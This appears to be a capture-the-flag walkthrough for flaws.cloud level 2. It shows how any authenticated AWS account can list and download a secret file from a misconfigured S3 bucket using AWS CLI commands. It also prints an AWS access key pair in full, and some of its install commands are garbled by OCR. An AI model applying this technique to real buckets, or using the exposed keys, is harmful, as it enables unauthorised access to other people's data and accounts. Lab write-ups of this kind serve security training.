# **Exploiting S3 Authenticated**

@mmar

FLAWS.CLOUD – CHALLENGE-2

# ATTACK Scenario

#### Vulnerability

✓ Open permissions to S3 bucket for all authenticated AWS users.

 A private bucket that should have been configured to allow only authenticated access for specific users may have been misconfigured to allow authenticated access from anyone

#### You need aws free account to exploit the vulnerability

# **AWS Account**

# Configuration

#### Go to AWS IAM dashboard and click on users

| aws Services Q Search                     |                                                                                                    |              | [Alt+9 |          |                  |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------|----------|------------------|--|
| Identity and Access ×<br>Management (IAM) | IAM dash                                                                                                    | board        |        |          |                  |  |
|                                           | Security recom                                                                                                    | mendations 🚹 | 1      |          | 1                |  |
| Q Search IAM                              | Add MEA for                                                                                                    | rootuser     |        |          | 1                |  |
| Dashboard                                 | Add MFA for root user Add MFA for root user - Enable multi-factor authentication (MFA) for the root user to improve Add M               |              |        |          |                  |  |
| Access management                         | security for this account.                                                                                                    |              |        |          |                  |  |
| User groups                               | Root user has no active access keys Using access keys attached to an IAM user instead of the root user improves security. IAM resources |              |        |          |                  |  |
| Roles                                     |                                                                                                    |              |        |          |                  |  |
| Policies                                  | User groups                                                                                                    | Users        | Roles  | Policies | Identity provide |  |
| Identity providers<br>Account settings    | 0                                                                                                    | 1            | 18     | 4        | 0                |  |
| Access reports                            |                                                                                                    |              |        |          |                  |  |
| A                                         | What's new ⊡                                                                                                    |              |        |          |                  |  |

#### Add a new user with programmatic access

|                                          |                                                                                                    | 1 (2) (3)               |
|------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| Set user details                         |                                                                                                    |                         |
| You can add multiple users at once wit   | h the same access type and permissions. Learn more                                                                                                    |                         |
| User name*                               | ammar                                                                                                    |                         |
|                                          | Add another user                                                                                                    |                         |
|                                          |                                                                                                    |                         |
|                                          |                                                                                                    |                         |
| Select AWS access type                   |                                                                                                    |                         |
| Select how these users will primarily ac | ccess AWS. If you choose only programmatic access, it does NOT prevent<br>ogenerated passwords are provided in the last step. Learn more<br>Access key - Programmatic access<br>Enables an access key ID and secret access key for the AWS APL O | users from accessing th |

Step-2

#### Once a user is created, note down the credentials

| a ranoo; |                 | ncket acores I 🖤 apeed                                                                                      | alestriet - me 😗 weicome to Facebo 📴 Googie ivews 🖬 rourube 📑 seasons 📑 toment 📑 wiovies 📑 Entertainment |        |
|----------|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| rvices   | <b>Q</b> Search |                                                                                                    | 🧊 aws - Notepad — 🗆 🗙                                                                                    | bal 🔻  |
|          | <b>C</b> Search |                                                                                                    | File Edit Format View Help                                                                               | ibat 🕈 |
|          | Auu             | นธยา                                                                                                    | ammar                                                                                                    | ^      |
|          |                 |                                                                                                    | access key<br>AKIAVZ2FRSQV4MIFFK46                                                                       |        |
|          | Ø               | Success<br>You successfully crea<br>instructions for signin<br>you can create new cr<br>Users with AWS Mana |                                                                                                    |        |
|          |                 |                                                                                                    | Ln 8, Col 41 100% Windows (CRLF) UTF-8                                                                   | ×      |
|          | 📥 Dov           | wnload .csv                                                                                                 |                                                                                                    |        |
|          |                 | User                                                                                                    | Access key ID Secret access key                                                                          |        |
|          | • •             | ammar                                                                                                    | AKIAVZ2FRSQV4MIFFK46 🖒 Hw27yi2pbBm4Gqay4L62e6<br>jt5wUog6cjV8pGNIM3 Hide                                 |        |
|          |                 |                                                                                                    |                                                                                                    |        |

#### Update your Kali Repositories and then download aws cli

Sudo apt install update

Sudo ap-get install awscli



Now configure the profile on aws cli with the keys from the account

```
(kali@kali)-[~]
    aws configure --profile ammar
AWS Access Key ID [None]: AKIAVZ2FRSQV4MIFFK46
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
```



# **Exploitation**

# **Exploitation**

#### List the content of the S3 bucket with your profile

aws s3 --profile ammar ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud

```
(kali@kali)-[~]
$ aws s3 --profile ammar ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/
2017-02-26 21:02:15 80751 everyone.png
2017-03-02 22:47:17 1433 hint1.html
2017-02-26 21:04:39 1035 hint2.html
2017-02-26 21:02:14 2786 index.html
2017-02-26 21:02:14 26 robots.txt
2017-02-26 21:02:15 1051 secret-e4443fc.html
```

# **Exploitation**

#### Now similarly as in task 1, download the secret file

(kali@kali)-[~]

-\$ aws s3 --profile ammar cp s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html .

download: s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html to ./secret-e4443fc.htm



